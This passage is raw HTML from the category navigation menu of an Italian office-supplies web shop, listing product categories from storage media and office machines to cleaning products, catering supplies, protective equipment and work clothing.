ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a 